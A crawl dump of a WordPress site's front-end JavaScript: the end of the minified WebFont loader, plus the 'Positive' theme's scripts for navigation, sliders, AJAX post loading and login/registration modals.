U.prototype.expand=function(a,b){for(var c=0;c<this.k.length;c++)if(b==this.k[c][0]){a[this.S]=this.za+":"+this.k[c][1];return}};M.prototype.compact=function(a){var b=["n","4"];a=a.split(";");for(var c=0,d=a.length;c<d;c++){var e=a[c].replace(/\s+/g,"").split(":");if(e.length==2){var f=e[1];a:{e=e[0];for(var g=0;g<this.A.length;g++)if(e==this.A[g]){e=new U(g,e,this.k[e]);break a}e=null}e&&e.compact(b,f)}}return b.join("")};
M.prototype.expand=function(a){if(a.length!=2)return null;for(var b=[null,null],c=0,d=this.A.length;c<d;c++){var e=this.A[c],f=a.substr(c,1);(new U(c,e,this.k[e])).expand(b,f)}return b[0]&&b[1]?b.join(";")+";":null};window.WebFont=function(){var a=(new x(navigator.userAgent,document)).parse();return new T(new o(document,a),new ja,document.documentElement,function(b,c){setTimeout(b,c)},a)}();window.WebFont.load=window.WebFont.load;window.WebFont.addModule=window.WebFont.o;v.prototype.getName=v.prototype.getName;v.prototype.getVersion=v.prototype.oa;v.prototype.getEngine=v.prototype.ka;v.prototype.getEngineVersion=v.prototype.la;v.prototype.getPlatform=v.prototype.ma;v.prototype.getPlatformVersion=v.prototype.na;
v.prototype.getDocumentMode=v.prototype.ja;v.prototype.isSupportingWebFont=v.prototype.v;function V(a,b){this.a=a;this.d=b}var qa={regular:"n4",bold:"n7",italic:"i4",bolditalic:"i7",r:"n4",b:"n7",i:"i4",bi:"i7"};V.prototype.w=function(a,b){return b(a.v())};
V.prototype.load=function(a){p(this.a,"head",r(this.a,("https:"==document.location.protocol?"https:":"http:")+"//webfonts.fontslive.com/css/"+this.d.key+".css"));var b;b=this.d.families;var c,d,e;c=[];d={};for(var f=0,g=b.length;f<g;f++){e=void 0;var h=void 0;h=void 0;h=b[f].split(":");e=h[0];h=h[1]?ra(this,h[1]):["n4"];e={O:e,K:h};c.push(e.O);d[e.O]=e.K}b={fa:c,K:d};a(b.fa,b.K)};
function ra(a,b){a=b.split(",");b=[];for(var c=0,d=a.length;c<d;c++){var e=a[c];if(e){var f=qa[e];b.push(f?f:e)}}return b}window.WebFont.o("ascender",function(a){var b=(new x(navigator.userAgent,document)).parse();return new V(new o(document,b),a)});function W(a){this.B=a?a:("https:"==window.location.protocol?"https:":"http:")+sa;this.h=[];this.J=[]}var sa="//fonts.googleapis.com/css";W.prototype.e=function(){if(this.h.length==0)throw new Error("No fonts to load !");if(this.B.indexOf("kit=")!=-1)return this.B;for(var a=this.h.length,b=[],c=0;c<a;c++)b.push(this.h[c].replace(/ /g,"+"));a=this.B+"?family="+b.join("%7C");if(this.J.length>0)a+="&subset="+this.J.join(",");return a};function ta(a){this.h=a;this.W=[];this.aa={};this.z={};this.q=new M}var ua={ultralight:"n2",light:"n3",regular:"n4",bold:"n7",italic:"i4",bolditalic:"i7",ul:"n2",l:"n3",r:"n4",b:"n7",i:"i4",bi:"i7"},va={latin:N,cyrillic:"&#1081;&#1103;&#1046;",greek:"&#945;&#946;&#931;",khmer:"&#x1780;&#x1781;&#x1782;",Hanuman:"&#x1780;&#x1781;&#x1782;"};
ta.prototype.parse=function(){for(var a=this.h.length,b=0;b<a;b++){var c=this.h[b].split(":"),d=c[0],e=["n4"];if(c.length>=2){var f=c[1],g=[];if(f){f=f.split(",");for(var h=f.length,m=0;m<h;m++){var k;k=f[m];if(k.match(/^[\w ]+$/)){var l=ua[k];if(l)k=l;else{l=k.match(/^(\d*)(\w*)$/);k=l[1];l=l[2];k=(k=this.q.expand([l?l:"n",k?k.substr(0,1):"4"].join("")))?this.q.compact(k):null}}else k="";k&&g.push(k)}}if(g.length>0)e=g;if(c.length==3){c=c[2];g=[];c=c?c.split(","):g;if(c.length>0)if(c=va[c[0]])this.z[d]=
c}}if(!this.z[d])if(c=va[d])this.z[d]=c;this.W.push(d);this.aa[d]=e}};function X(a,b,c){this.c=a;this.a=b;this.d=c}X.prototype.w=function(a,b){b(a.v())};X.prototype.load=function(a){var b=this.a;this.c.getName()=="MSIE"&&this.d.blocking!=true?aa(b,n(this,this.T,a)):this.T(a)};X.prototype.T=function(a){for(var b=this.a,c=new W(this.d.api),d=this.d.families,e=d.length,f=0;f<e;f++){var g=d[f].split(":");g.length==3&&c.J.push(g.pop());c.h.push(g.join(":"))}d=new ta(d);d.parse();p(b,"head",r(b,c.e()));a(d.W,d.aa,d.z)};
window.WebFont.o("google",function(a){var b=(new x(navigator.userAgent,document)).parse();return new X(b,new o(document,b),a)});function Y(a,b){this.a=a;this.d=b}Y.prototype.load=function(a){for(var b=this.d.urls||[],c=this.d.families||[],d=0,e=b.length;d<e;d++)p(this.a,"head",r(this.a,b[d]));a(c)};Y.prototype.w=function(a,b){return b(a.v())};window.WebFont.o("custom",function(a){var b=(new x(navigator.userAgent,document)).parse();return new Y(new o(document,b),a)});function Z(a,b,c){this.n=a;this.a=b;this.d=c;this.h=[];this.u={};this.q=new M}Z.prototype.D=function(a){return(this.d.api||"http://fontdeck.com/api/v1/project-info?")+"project="+a+"&domain="+document.location.hostname+"&callback=window.__webfontfontdeckmodule__["+a+"]"};
Z.prototype.w=function(a,b){a=this.d.id;var c=this.d.families||null,d=this;if(a){this.n.__webfontfontdeckmodule__||(this.n.__webfontfontdeckmodule__={});this.n.__webfontfontdeckmodule__[a]=function(e){p(d.a,"head",r(d.a,e.css));for(var f=0,g=e.provides.length;f<g;++f){var h=e.provides[f];d.h.push(h.name);d.u[h.name]=[d.q.compact("font-weight:"+h.weight+";font-style:"+h.style)]}if(c!==null)d.h=c;b(true)};p(this.a,"head",this.a.createElement("script",{src:this.D(a)}))}else b(true)};
Z.prototype.load=function(a){a(this.h,this.u)};window.WebFont.o("fontdeck",function(a){var b=(new x(navigator.userAgent,document)).parse();return new Z(window,new o(document,b),a)});function $(a,b,c){this.n=a;this.a=b;this.d=c;this.h=[];this.u={}}$.prototype.D=function(a){return(this.d.api||"http://use.typekit.com")+"/"+a+".js"};$.prototype.w=function(a,b){var c=this.d.id,d=this.d,e=this;if(c){this.n.__webfonttypekitmodule__||(this.n.__webfonttypekitmodule__={});this.n.__webfonttypekitmodule__[c]=function(f){f(a,d,function(g,h,m){e.h=h;e.u=m;b(g)})};p(this.a,"head",this.a.createElement("script",{src:this.D(c)}))}else b(true)};$.prototype.load=function(a){a(this.h,this.u)};
window.WebFont.o("typekit",function(a){var b=(new x(navigator.userAgent,document)).parse();return new $(window,new o(document,b),a)});window.WebFontConfig&&window.WebFont.load(window.WebFontConfig);
})(this,document);


--- FILE ---
content_type: application/javascript
request_url: https://politicsmatters.org/wp-content/themes/positive/lib/js/execute.js?ver=6.8.3
body_size: 3460
content:
/* =========================================

	Positive Theme - Js Functions

============================================*/

jQuery.noConflict();
jQuery(document).ready(function() {

    jQuery("body").removeClass('wait-js');
	

    // Get JS Options
    var thm_ajax_url = jQuery("meta[name=theme_ajax_url]").attr('content');
    var navigation_delay = parseInt(jQuery("meta[name=navigation_delay]").attr('content')) || 300;


    // Trigger: animated_content
    jQuery('#wide-content, #withsidebar-content').bind('animated_content', function () {
        match_page_height();
        make_shadows();

    });

    // Navigation Menu
    jQuery('ul#navigation-menu-items').selectCurrentMenu();
    jQuery('ul#navigation-menu-items').superfish({
        hoverClass: 'navigation-menu-hover',
        delay: navigation_delay,
        animation: {
            opacity: 'show',
            height: 'show'
        },
        speed: 'fast',
        autoArrows: false,
        dropShadows: false,
        disableHI: true,
        onBeforeShow: function () {
            jQuery(".megaMenu").children(".sub-menu").find(".sub-menu").show().css('visibility', 'visible');
        },
        onHide: function () {
            jQuery(".megaMenu").children(".sub-menu").find(".sub-menu").show().css('visibility', 'visible');
        }
    });

    // Center Sub Menus
    /*jQuery('ul#navigation-menu-items > li').not('.megaMenu').each(function () {
        el = jQuery(this);
        if (el.has("ul")) {
            var width = jQuery(this).width();
            var sub_el = el.children("ul");
            var spaces = (sub_el.width() - width) / 2;

            if (spaces) sub_el.css({
                marginLeft: "-" + spaces + "px"
            });
        }
    });*/
	
	jQuery('ul#navigation-menu-items > li.megaMenu').each(function () {
        el = jQuery(this);
		
		el.find('> .sub-menu > li > a').removeAttr('href').addClass('megeMenuTitle');
		/*el.find('> .sub-menu > li > a').replaceWith(function() {
		  return '<span class="a">'+jQuery(this).html()+'</span>';
		});*/

    });

    // Left Side
    jQuery('.min-container-hover-me').live('mouseover mouseout', function (event) {
        if (event.type == 'mouseover') {
            var el = jQuery(this);
            el.animate({
                'left': '-60px'
            });

            if (jQuery.browser.msie) {
                var parel = el.parent('.hover-me-fix');
                parel.find('.shadows').animate({
                    'left': '-60px'
                });
            }

        } else {
            var el = jQuery(this);
            el.animate({
                'left': '-20px'
            });

            if (jQuery.browser.msie) {
                var parel = el.parent('.hover-me-fix');
                parel.find('.shadows').animate({
                    'left': '-20px'
                });
            }
        }
    });


    jQuery(".slides").slides({
        preload: true,
        preloadImage: '/img/loading.gif',
        play: 0,
        pause: 2500,
        hoverPause: true,
        autoHeight: true,
        animationComplete: function () {
            jQuery('#withsidebar-content').trigger('animated_content');
        }
    });



    // Match Container Heights
    match_page_height();

    // Box Shadow For IE
    make_shadows();



    // Some CSS Fixing
    jQuery('.left-side').each(function () {

        var el = jQuery(this);
        var pos = el.position();
        var id = el.parents('.blog-posts-list').attr('id');

        el.clone().prependTo('#content-containers').addClass('min-container').css({
            'top': pos.top,
            'visibility': 'visible'
        }).attr('rel', id).wrap('<div class="hover-me-fix"></div>');
        el.remove();
    });

    jQuery('#wide-content, #withsidebar-content').bind('animated_content', function () {

        jQuery('.left-side').each(function () {

            var el = jQuery(this);
            var parent_el = jQuery('#' + el.attr('rel'));
            if (typeof parent_el == 'undefined') {
                throw new Error(parent_el + "Element Cannot Found");
                return false;
            }

            var pos = parent_el.find('.blog-title').position();
            el.animate({
                top: pos.top
            });

        });

    });

    if (jQuery.isFunction(jQuery.fn.tipsy)) {

        jQuery('.tooltip').tipsy({
            gravity: jQuery.fn.tipsy.autoNS,
            fade: true,
            offset: 20
        });

    }

    // Sharing
    jQuery('.sharethis').toggle(

		function () {
			jQuery(this).addClass("active");
			var el = jQuery(this).parents('.left-side');
			var parent_el = jQuery('#' + el.attr('rel'));
			if (typeof parent_el == 'undefined') {
				throw new Error(parent_el + ": Element Cannot Found");
				return false;
			}
	
			parent_el.find('.blog-post-header-action').animate({
				width: 0
			}, {
				duration: 500,
				specialEasing: {
					width: 'easeInOut'
				}
			}, function () {
				make_shadows();
		});

    },

		function () {
			jQuery(this).removeClass("active");
			var el = jQuery(this).parents('.left-side');
			var parent_el = jQuery('#' + el.attr('rel'));
			if (typeof parent_el == 'undefined') {
				throw new Error(parent_el + "Element Cannot Found");
				return false;
			}
	
			parent_el.find('.blog-post-header-action').animate({
				width: 560
			}, {
				duration: 500,
				specialEasing: {
					width: 'easeInOut'
				}
			}, function () {
				make_shadows();
		});

    }

    );

    // Blog Posts Pagination
    jQuery('#blog-pagination').click(

        function () {
            var el = jQuery(this).parents('.blog-pagination-summary');
            if (typeof el == 'undefined') {
                throw new Error(el + ": Element Cannot Found");
                return false;
            }
            el.slideUp();

            jQuery('.blog-pagination').hoverIntent({
                sensitivity: 1,
                interval: 100,
                over: function () {},
                timeout: 1500,
                out: function () {
                    el.slideDown();
                }
            });
        }

    );

    // Blog Post Shortcode Hover Effects
    if ( jQuery('.shortcode_minimal_blog_container_style_2').length > 0 ) {
        
        jQuery('.shortcode_minimal_blog_container_style_2 > .blog-thumbnail').hoverIntent({
            sensitivity: 1,
            interval: 100,
            over: function () { jQuery(this).find('a > span').stop(1,1).fadeTo(300,0); },
            timeout: 100,
            out: function ()  { jQuery(this).find('a > span').stop(1,1).fadeTo(300,1); }
        });

    }


    jQuery('.widget_subposts > ul > li, #sidebar .widget_nav_menu > div > ul > li').each(function () {

        if (jQuery(this).find("ul").length > 0) {

            jQuery(this).hoverIntent({
                sensitivity: 1,
                interval: 100,
                over: function () {
                    jQuery(this).find("> ul").slideDown(function () {
                        jQuery('#withsidebar-content').trigger('animated_content');
                    });
                },
                timeout: 1000,
                out: function () {
                    jQuery(this).find("> ul").slideUp(function () {
                        jQuery('#withsidebar-content').trigger('animated_content');
                    });
                }
            }).append("<span class=\"subpost-arrow\"><span class=\"the-arrow\"></span></span>");

        }

    });


    jQuery('.portfolio').each(function () {
        jQuery(this).CloudPortfolio();
    });
    jQuery('.carousel').each(function () {
        jQuery(this).CloudCarousel();
    });
    jQuery('.tabs').each(function () {
        jQuery(this).CloudTabs();
    });
    jQuery('.toggle').each(function () {
        jQuery(this).CloudToggle();
    });
	
    jQuery(".gallery-icon").each(function(){
		var el = jQuery(this);
		el.find('> a').attr('rel', 'prettyPhoto['+ el.attr('data-group') +']');
	});
	
	
	
    jQuery("a[rel^='prettyPhoto']").runPrettyPhoto();
	
    /*jQuery("img[class*='wp-image']").parent('a').each(function(){
		jQuery(this).runPrettyPhoto();
	});*/

    jQuery('img.load').CloudLoadImages({});

    jQuery('iframe').each(function() {
        jQuery(this).attr("src", jQuery(this).attr("src") + "?wmode=transparent").attr("wmode", "opaque");
        
    });


    /*************************************/


    jQuery('.cloudfw_page').click(function () {

        var xhr;
        var time_ = !jQuery.browser.msie ? 300 : 1;
        var gimg = jQuery(this).attr('href');
        var pid = jQuery(this).attr('data-post-id');
        var main_content = jQuery('#content-containers');
        main_content_width = main_content.width();
        main_content_height = main_content.outerHeight(true);
        window_width = jQuery(window).width();
        calc_margin = ((window_width - main_content_width) / 2 + main_content_width);
        main_content_mleft = ((window_width - main_content_width) / 2);

        if (jQuery('body').hasClass('runInAjax'))
            return false;

        if(xhr && xhr.readystate != 4){
            xhr.abort();
        }


        jQuery('#cloudfw-loading').fadeIn();
        jQuery('#slider').hide();
        jQuery('body').addClass('runInAjax');

        jQuery.scrollTo(jQuery('#content'), {
            duration: 500,
            offset: {
                top: -50
            },
            onAfter: function () {

                main_content.after('\
            		<div id="test" style="display: none;"><div id="content-containers" class="the-page">\
            			<div id="wide-container" class="make-shadow global-radius">\
            					<div id="wide-content" class="tete content global-radius">\
            						<div id="close-container">\
            							<a class="back-to-page" href="#close">Close</a>\
            						</div>\
                                    <div class="cf"></div>\
            					</div>\
            				</div>\
            			</div>\
            		</div>\
                    <div class="cf"></div>\
    			');

                new_el = jQuery('#test');

                new_el.css({
                    position: 'absolute',
                    top: 0,
                    left: 0
                }).hide();

                xhr = jQuery.ajax({
                    url: thm_ajax_url,
                    cache: false,
                    data: ({
                        p: pid,
                        action: 'cloudfw_show_post'
                    }),
                    success: function (data) {
                        jQuery('body').removeClass('runInAjax');
                        jQuery('#cloudfw-loading').fadeOut();
                        jQuery('.tete', new_el).prepend(data);



                        main_content.fadeOut(time_, function () {});
                        new_el.fadeIn(time_, function () {
                            new_el.css({
                                position: ''
                            });
                            jQuery('#wide-content').trigger('animated_content');
                        });


                        new_el.find('img').CloudLoadImages({
                            after_loading: function () {
                                jQuery('#content').css({
                                    'min-height': new_el.outerHeight()
                                });
                                jQuery('#wide-content').trigger('animated_content');
                            }
                        });


                        new_el.find('.portfolio').each(function () {
                            jQuery(this).CloudPortfolio();
                        });
                        new_el.find('.carousel').each(function () {
                            jQuery(this).CloudCarousel();
                        });
                        new_el.find('.tabs').each(function () {
                            jQuery(this).CloudTabs();
                        });
                        new_el.find('.toggle').each(function () {
                            jQuery(this).CloudToggle();
                        });
											
						jQuery("a[rel^='prettyPhoto']").each(function(){ 
							jQuery(this).runPrettyPhoto();
						});
						
						/*jQuery("img[class*='wp-image']").parent('a').each(function(){
							jQuery(this).runPrettyPhoto();
						});*/
	
                        jQuery('#content').css({
                            'min-height': jQuery('.tete',new_el).outerHeight()
                        });
                        jQuery('#wide-content').trigger('animated_content');


                    } //end-success

                }); //ajax-end
                jQuery('#wide-content').trigger('animated_content');

                jQuery('#close-container a').bind("click", function () {
                    jQuery('#slider').show();
                    jQuery('#content').animate({
                        'min-height': main_content_height
                    });

                    new_el.fadeOut(time_, function () {
                        new_el.remove();
                    });
                    main_content.fadeIn({
                        marginLeft: 0
                    }, time_);

                    jQuery('#content').css({
                        'min-height': 'auto'
                    });
                    jQuery('#wide-content').trigger('animated_content');
                    return false;

                });


            }
        });


        return false;

    });



    /*************************************/


    var timeout = setTimeout(function () {
        jQuery('#withsidebar-content').trigger('animated_content');
    }, 5000);


    var debug = jQuery('#debugger');

    jQuery(".slider-scroll .slides_control").find('a,img').live((jQuery.support.selectstart ? "selectstart" : "mousedown"), function (event) {
        event.preventDefault();
    });

    jQuery(".slider-scroll .slides_control").live('mousedown', function () {
        allAElements = jQuery(this).find('a');
        allAElements.unbind("click");
        var linksDisable = false;

        if (jQuery(this).is(':animated')) return false;

        var onclick = false;

        first_pos = 0;
        last_pos = 0;

        jQuery(this).bind('mouseleave', function () {
            jQuery(this).stop(true).animate({
                left: default_slides_control_left
            }, {
                duration: 500,
                easing: "easeOutElastic"
            }, function () {
                onclick = true;
            }).css('cursor', 'default').unbind('mousemove').unbind('mouseup').unbind('mouseleave')
            allAElements.css('cursor', '').unbind("click");
        });

        jQuery(this).css('cursor', 'move').bind('mousemove', function (e) {

            if (!first_pos > 0) last_pos = first_pos = e.pageX;

            cor_x = e.pageX;

            if (first_pos > 0) {

                if (last_pos > cor_x) {
                    diff = (last_pos - cor_x);
                    total_diff = (first_pos - cor_x);

                    jQuery(this).css('left', function (index) {
                        return (parseFloat(jQuery(this).css('left')) - diff);
                    });
                    last_pos = cor_x;
                    if (total_diff > 200) {
                        mouseup_slider();
                        onclick = true;
                    }

                    jQuery("#y_", debug).text((first_pos - cor_x));
                } else {
                    diff = (cor_x - last_pos);
                    total_diff = (cor_x - first_pos);

                    jQuery(this).css('left', function (index) {
                        return (parseFloat(jQuery(this).css('left')) + diff);
                    });
                    last_pos = cor_x;
                    if (total_diff > 200) {
                        mouseup_slider();
                        onclick = true;
                    }

                    jQuery("#y_", debug).text((cor_x - first_pos));
                }



            }


            if (linksDisable === false && total_diff > 5) {
                allAElements.css('cursor', 'move').bind("click", function (event) {
                    event.preventDefault();
                    linksDisable = true;
                });

                jQuery('#slider').trigger('pause_');
            }


            jQuery("#x_", debug).text("" + first_pos + ", " + cor_x);

        });


        jQuery(".slider-scroll .slides_control").mouseup(function () {

            if (onclick === false) mouseup_slider(jQuery(this));

        });

    });

    function mouseup_slider(element) {
        //if(element.is(':animated')) return false;
        if (first_pos > 0) {

            if (first_pos > cor_x) {
                jQuery('#slider').trigger('next_');
                first_pos = 0;
                last_pos = 0;
            } else {
                jQuery('#slider').trigger('prev_');
                first_pos = 0;
                last_pos = 0;
            }
        }
		jQuery(".slider-scroll .slides_control").css('cursor', 'default').unbind('mousemove').unbind('mouseup').unbind('mouseleave')
        allAElements.css('cursor', '').unbind("click");
    }

});

--- FILE ---
content_type: application/javascript
request_url: https://politicsmatters.org/wp-content/themes/positive/lib/js/login.js?ver=6.8.3
body_size: 1064
content:
/* =========================================

	Positive Theme - Login & Registration Functions

============================================*/

jQuery.noConflict();
jQuery(document).ready(function() {
	
	var thm_ajax_url = jQuery("meta[name=theme_ajax_url]").attr('content');
	
	// CloudFW Registration Modals		
	var $login_box = jQuery('#login-container');
	var $login_box_modal = $login_box.find('#content-container-in-modal');
	var $content_guide = jQuery('#cloudfw-modal-ajax-content');
	var $message_box_interval, xhr;
	$login_box.hide();
	
	jQuery('#modal-container-close').live('click',function(e){
		e.preventDefault();
		close_cloudfw_modal();			
	});
	
	// Show Modal
	function create_cloudfw_modal($loading){
		$login_box.children("#overlay").css('opacity',.5);
		if(!jQuery.browser.msie) $login_box.fadeTo('fast',1); else $login_box.show();
		
		if($loading){ 
			$content_guide.html('');
			jQuery('#cloudfw-login-container').hide();
			jQuery('#modal-loading').remove();
			$login_box_modal.prepend('<div id="modal-loading"></div>');
		}
		
		$login_box_modal.css({marginTop: 0}).animate({marginTop: 100});
		
		//$login_box_modal.center()
		$login_box.css({height: jQuery(document).height()});
		jQuery.scrollTo(0, {duration: 500 });
		
		jQuery(window).one('keyup',function(e) {
		  if (e.keyCode == 27) { close_cloudfw_modal(); }   // esc
		});
		
		clearInterval($message_box_interval);
		$message_box_interval = setInterval(function(){
			jQuery('#cloudfw-modal-message-box').slideUp();
			clearInterval($message_box_interval);
		}, 5000);
		
		
	}
	
	// Close Modal
	function close_cloudfw_modal(){

		window.location.hash = '#/';
		if (xhr) xhr.abort();

		if(!jQuery.browser.msie) {
			
			$login_box.fadeTo('normal',0, function(){
				jQuery(this).hide();
				$content_guide.html('').hide();
				jQuery('#cloudfw-login-container').show();
			});
			
		} else {
			$login_box.hide();
			$content_guide.html('').hide();
			jQuery('#cloudfw-login-container').show();
		}
		
	}
	
	
	
	// Login Trigger
	jQuery('a.cloudfw-login, .cloudfw-login a').live('click',function(e){
		e.preventDefault();			
		window.location.hash = '#/login';
					
	});
	

	// Register Trigger
	jQuery('a.cloudfw-register, .cloudfw-register a').live('click',function(e){
		e.preventDefault();
		$element = jQuery(this);
		window.location.hash = '#/register';

	});	
	
	// Catch :Submit Button When Sending Form
	jQuery('.login_form').bind('submit',function(){
	
		jQuery(this).find(":submit").hide().after("<span>Please Wait...</span>");
		
	});
	
	// Send Registration Form
	function send_reg_form_cloudfw_modal(){
		jQuery('#cloudfw-user-registerform').bind('submit',function(){
		the_form = jQuery(this);
		my_array = {func : 'cloudfw_register_form_send', action: 'cloudfw_get_register_form'};
		
		xhr = jQuery.ajax({
			  url: thm_ajax_url,
			  cache: false,
			  type: 'post',
			  data: jQuery.param(my_array, true)+"&"+the_form.serialize(),
			  success: function(data) {
				jQuery('#modal-loading').fadeOut(function(){
					$content_guide.html(data).show();
					jQuery(this).remove();
					create_cloudfw_modal();
					send_reg_form_cloudfw_modal();
					});
				}//end-success
			});//ajax-end
			
		create_cloudfw_modal(true);
		jQuery('#cloudfw-user-registerform').unbind('submit');
		
		return false;
	}); // :submit
		

	}
	
	
	function send_update_form_cloudfw_modal(){
		jQuery('#cloudfw-user-updateform').bind('submit',function(){
		the_form = jQuery(this);
		my_array = {func : 'cloudfw_register_form_update', action: 'cloudfw_get_register_form'};
		
		xhr = jQuery.ajax({
			  url: thm_ajax_url,
			  cache: false,
			  type: 'post',
			  data: jQuery.param(my_array, true)+"&"+the_form.serialize(),
			  success: function(data) {
				jQuery('#modal-loading').fadeOut(function(){
					jQuery('#cloudfw-login-container').html(data).show();
					jQuery(this).remove();
					create_cloudfw_modal();
					send_update_form_cloudfw_modal();
					});
				}//end-success
			});//ajax-end
			
		create_cloudfw_modal(true);
		jQuery('#cloudfw-user-updateform').unbind('submit');
		
		return false;
	}); // :submit
		

}


		
jQuery(window).hashchange( function(){
	
	var theHash = location.hash;
	if (theHash == '' || theHash == '#/') return false;
	
	switch(theHash) {
		case '#/login':
		case '#/profile':
		
		/* Login Functions */					
			$element = jQuery(this);
			create_cloudfw_modal();
			$content_guide.html('');
			jQuery('#cloudfw-login-container').show();
			jQuery('#modal-loading').remove();

			send_update_form_cloudfw_modal();
		
		
		break;
		
		case '#/register':

		/* Register Functions */					
			create_cloudfw_modal(true);
		
			xhr = jQuery.ajax({
			  url: thm_ajax_url,
			  cache: false,
			  type: 'post',
			  data: ({func : 'cloudfw_register_form', action: 'cloudfw_get_register_form' }),
			  success: function(data) {
				jQuery('#modal-loading').fadeOut(function(){
					$content_guide.html(data).show();
					jQuery(this).remove();
					create_cloudfw_modal();
					send_reg_form_cloudfw_modal();
					});
				}//end-success
			});//ajax-end
		
		break;
		
		case '#/losspass':
		
		break;	
	}
	
})
	
jQuery(window).hashchange();
				
		
});


jQuery(window).bind("unload", function(){
	
});